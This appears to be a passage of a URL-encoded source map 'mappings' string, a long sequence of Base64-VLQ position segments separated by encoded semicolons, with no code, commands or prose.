BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC%2FvBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADixBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACjxBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD8xBW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASZ%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAOQ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BACh1BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD41BO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeJ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBhB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcI%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUI%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcI%3BAAAA%3BAAAA%3BAAQJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOQ%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcR%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BACxwCP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADgxCG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAC1xCP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADoyCD%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACzyCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD4zCG%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC10CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADy1CG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACz2CP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADs3CW%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAASZ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC%2F5CC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADs7CG%3BAAAA%3BAAAA%3BACt7CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD87CG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC97CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADq9CO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACn%2BCP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADg%2FCG%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAEQ%3BAAAA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACtjDH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADykDW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASZ%3BAAAA%3BAAAA%3BAAIA%3BAACI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAKR%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAD5pDR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAGzHA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADmBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACDG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BADbH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACqBG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADxBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACmCG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BADxCH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACoDO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADxDP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACsEG%3BAAAA%3BAAAA%3BAAAA%3BADtEH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC8EO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAD3GP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACuHW%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BADlIH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC%2BIG%3BAAAA%3BAAAA%3BAAAA%3BAD%2FIH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC4JD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAD%2FLX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACkNO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADlNP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC8NG%3BAAAA%3BAAAA%3BAAAA%3BAD9NH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC4OW%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BADxPH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACyQO%3BAAAA%3BAAAA%3BADzQP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACsRD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADtRC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACoSG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BADpTP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC6TW%3BAAAA%3BAAAA%3BAAKJ%3BAAEQ%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAMA%3BAAEQ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAUJ%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMR%3BAAEQ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAW5B%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADjdP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACieW%3BAAAA%3BAAAA%3BAAAA%3BADjeX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC2eW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADzgBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACgiBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADhiBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACwjBD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWY%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD%2FkBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAComBG%3BAAAA%3BAAAA%3BAAAA%3BADpmBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC6mBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD7mBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACooBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD3oBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC%2BpBO%3BAAAA%3BAAAA%3BAD%2FpBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACuqBW%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD9qBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC0rBW%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD7tBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC8uBG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BADnvBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC4vBO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADjzBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACo0BG%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADx0BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACs1BO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADt1BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACm2BW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADx5BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACu6BO%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAHh9BR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIxHI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFqBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAEFW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFLP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAEqBW%3BAAAA%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFtDC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAEuEG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAF5GH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAEwHG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAF3IP%3BAAAA%3BAAAA%3BAAAA%3BAEoJW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFvKP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFzBD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAKzHA%3BAAAA%3BAAAA%3BAAAA%3BAH0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAGlBG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAHKC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAGMG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAHNH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAGsBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BALrDJ%3BAAAA%3BA